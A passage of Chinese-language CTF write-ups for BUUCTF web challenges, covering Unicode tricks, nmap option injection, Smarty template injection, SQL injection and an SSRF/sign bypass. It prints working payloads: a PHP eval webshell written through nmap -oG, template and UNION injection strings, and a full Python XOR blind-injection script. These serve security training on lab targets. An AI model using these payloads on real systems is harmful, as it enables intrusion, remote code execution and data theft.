
将/d0g3_fllllllag进行base64编码后按上述步骤上传,可获得 flag

[ASIS 2019]Unicorn shop

全角数字

只允许输入一个字符,题目叫Unicorn,猜测为Unicode,做过类似的题

去compart搜索比千大的Unicode码,搜索:ten thousand:

https://www.compart.com/en/unicode/U+2181

可以看到数值为10000





[网鼎杯 2020 朱雀组]Nmap

考点:nmap的常用命令和escapeshell,escapecmd函数

尝试

' <?= @eval($_POST["hack"]);?> -oG hack.php '不行,去掉.php后缀,发现可以

故可以知道过滤了.php文件

使用.phtml也可以是语句被进行php解析

payload:

' <?= @eval($_POST["hack"]);?> -oG hack.phtml'之后传参执行命令即可

另解:

-iL 读取文件内容,以文件内容作为搜索目标

-o 输出到文件

举例

nmap -iL ip_target.txt -o result.txt给了提示flag在/flag中

payload:

' -iL /flag -o hack.txt '注意单引号周围要有空格

[CISCN2019 华东南赛区]Web11

考点:smarty注入

和[BJDCTF2020]The mystery of ip 1相同

发现XXF可以传参

传入{{7*7}}

得到49,存在ssti注入

控制XFF进行命令执行

进一步推出为smarty模板注入

另外

可以在最下方看到“Build With Smarty !”可以确定页面使用的是Smarty模板引擎

详细解释了smarty的利用方式

https://blog.csdn.net/qq_45521281/article/details/107556915

先使用{$smarty.version}

payload:

{cat /flag}

或

{if phpinfo()}{/if}[SWPU2019]Web1



考点:innodb_index_stats和 innodb_table_stats和无列名注入





1'/**/union/**/select/**/1,2,(select/**/group_concat(b)/**/from/**/(select/**/1,2/**/as/**/a,3/**/as/**/b/**/union/**/select/**/*/**/from/**/users)a),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22'[极客大挑战 2019]FinalSQL

考点:异或布尔盲注

发现注入点在?id=

fuzz一下发现过滤了空格

输入0和1回显不同,可以使用布尔盲注

但空格被过滤了不能使用'and if()

可以使用异或1^1

异或是相同则为0,不同则为1

exp

import requests

# 使用二分法

url = ''

flag = ''

MaxLen = 250

for i in range(1,MaxLen):# range(1, 11) 从 1 开始到 11,[1, 2, 3, 4, 5, 6, 7, 8, 9, 10] range(0, 30, 5) 步长为 5 [0, 5, 10, 15, 20, 25]

low = 32

high = 128

mid = (low+high)//2

while(low<high):

#payload = "http://b0fbf3f5-d989-42ab-8750-dcadafee5a7f.node5.buuoj.cn:81/search.php?id=1^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),%d,1))>%d)" %(i,mid)

#payload = "http://b0fbf3f5-d989-42ab-8750-dcadafee5a7f.node5.buuoj.cn:81/search.php?id=1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),%d,1))>%d)" %(i,mid)

payload = f"http://55dcc533-3f4e-4416-9c13-aa9c4249753f.node5.buuoj.cn:81//search.php?id=1^(ascii(substr((select(right(group_concat(password),60))from(F1naI1y)),{i},1))>{mid})"

res = requests.get(url=payload)

if 'ERROR' in res.text:

low = mid+1

else:

high = mid

mid = (low+high)//2

if(mid ==32 or mid ==127):

break

flag = flag+chr(mid)

print(flag)[De1CTF 2019]SSRF Me

考点:python代码审计

不知道这道题和SSRF有什么关系,这道题在我这个学习阶段挺有意思的,就考察了python的代码审计能力

源码

#! /usr/bin/env python

# encoding=utf-8

from flask import Flask

from flask import request

import socket

import hashlib

import urllib

import sys

import os

import json

reload(sys)

sys.setdefaultencoding('latin1')

app = Flask(__name__)

secert_key = os.urandom(16)

class Task:

def __init__(self, action, param, sign, ip):

self.action = action

self.param = param

self.sign = sign

self.sandbox = md5(ip)

if not os.path.exists(self.sandbox):

# 为 Remote_Addr 创建沙箱

os.mkdir(self.sandbox)

def Exec(self):

result = {}

result['code'] = 500

if self.checkSign():

if "scan" in self.action:

tmpfile = open("./%s/result.txt" % self.sandbox, 'w')

resp = scan(self.param)

if resp == "Connection Timeout":

result['data'] = resp

else:

print resp

tmpfile.write(resp)

tmpfile.close()

result['code'] = 200

if "read" in self.action:

f = open("./%s/result.txt" % self.sandbox, 'r')

result['code'] = 200

result['data'] = f.read()

if result['code'] == 500:

result['data'] = "Action Error"

else:

result['code'] = 500

result['msg'] = "Sign Error"

return result

def checkSign(self):

if getSign(self.action, self.param) == self.sign:

return True

else:

return False

@app.route("/geneSign", methods=['GET', 'POST'])

def geneSign():

param = urllib.unquote(request.args.get("param", ""))

action = "scan"

return getSign(action, param)

@app.route('/De1ta', methods=['GET', 'POST'])

def challenge():

action = urllib.unquote(request.cookies.get("action"))

param = urllib.unquote(request.args.get("param", ""))

sign = urllib.unquote(request.cookies.get("sign"))

ip = request.remote_addr

if waf(param):

return "No Hacker!!!!"

task = Task(action, param, sign, ip)

return json.dumps(task.Exec())

@app.route('/')

def index():

return open("code.txt", "r").read()

def scan(param):

socket.setdefaulttimeout(1)

try:

return urllib.urlopen(param).read()[:50]

except:

return "Connection Timeout"

def getSign(action, param):

return hashlib.md5(secert_key + param + action).hexdigest()

def md5(content):

return hashlib.md5(content).hexdigest()

def waf(param):

check = param.strip().lower()

if check.startswith("gopher") or check.startswith("file"):

return True

else:

return False

if __name__ == '__main__':

app.debug = False

app.run(host='0.0.0.0', port=80)

首先存在/geneSign和/De1ta路由

/geneSign目前还不知道有什么用

在/De1ta路由下创建一个Task对象,传入action、param、sign和ip作为参数,并调用了Exec()函数

之后把视线移到Task对象下的Exec()函数

能确定Exec()函数大体意思就是读取一个文件中的内容并输出

题目提示flag在flag.txt中

if "scan" in self.action:

if "read" in self.action:这里的if判断,用的是in,而不是==

所以如果action中包含scan和read的话,if语句同时满足,相应的代码都执行

大致就是param=flag.txt,action=readscan

那就是利用exec()函数读取flag没错了

现在具体看看怎么读取flag

第一关:首先存在checkSign()函数对我们传入的参数进行检验

def checkSign(self):

if getSign(self.action, self.param) == self.sign:

return True

else:

return False

def getSign(action, param):

return hashlib.md5(secert_key + param + action).hexdigest()要求sign==md5加密后的值

这里的secert_key是不知道

这时候/geneSign路由就派上用场了

@app.route("/geneSign", methods=['GET', 'POST'])

def geneSign():

param = urllib.unquote(request.args.get("param", ""))

action = "scan"

return getSign(action, param)已经将action定为scan,所以我们传入的param可以为flag.txtread

得到sign=718fcd9d735362d315cd9af3a91374c7

好,现在回到/De1ta路由

payload:

Cookie: action=readscan;sign=718fcd9d735362d315cd9af3a91374c7;



get传参:?param=flag.txt[BJDCTF2020]EasySearch

考点:index.php.swp源码泄露和Apache SSI远程命令执行漏洞

做buuctf上的题发现dirsearch经常扫不出东西

有点苦恼,就在dirserch目录下自己写了一个爆破字典hack.txt

这里面包含的是常见的一些源码泄漏目录

正式做题

dirsearch -u http://273ff0f0-137f-4997-842d-4b3861795559.node5.buuoj.cn:81/ -w ./db/hack.txt -t 1 --timeout=2

扫描出index.php.swp

ob_start();

function get_hash(){

$chars = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!@#$%^&*()+-';

$random = $chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)].$chars[mt_rand(0,73)];//Random 5 times

$content = uniqid().$random;

return sha1($content);

}

header("Content-Type: text/html;charset=utf-8");

***

if(isset($_POST['username']) and $_POST['username'] != '' )

{

$admin = '6d0bc1';

if ( $admin == substr(md5($_POST['password']),0,6)) {

echo "<script>alert('[+] Welcome to manage system')</script>";

$file_shtml = "public/".get_hash().".shtml";

$shtml = fopen($file_shtml, "w") or die("Unable to open file!");

$text = '

***

***

<h1>Hello,'.$_POST['username'].'</h1>

***

***';

fwrite($shtml,$text);

fclose($shtml);

***

echo "[!] Header error ...";

} else {

echo "<script>alert('[!] Failed')</script>";

}else

{

***

}

***

?>这里需要使用md5爆破才行

<?php

$admin = "6d0bc1";

for ($i = 0; $i < 10000000000; $i++) {

if ($admin == substr(md5($i), 0, 6)){

print($i);

print("\n");

// 添加 break 语句以在找到匹配值后停止循环

}

}得到密码2020666

登陆成功

发现

Url_is_here: public/7d09c5895395225bb6f40552edc626f9c35475e0.shtml

这题思路是利用“Apache SSI远程命令执行漏洞”,虽然不太理解,但跟着wp走

给username变量中传入ssi语句来远程执行系统命令

先查看当前目录

没有什么可以利用的

并没有什么有用的发现,我们返回上一个目录看看

终于有了发现,flag_990c66bf85a09c664f0b6741840499b2









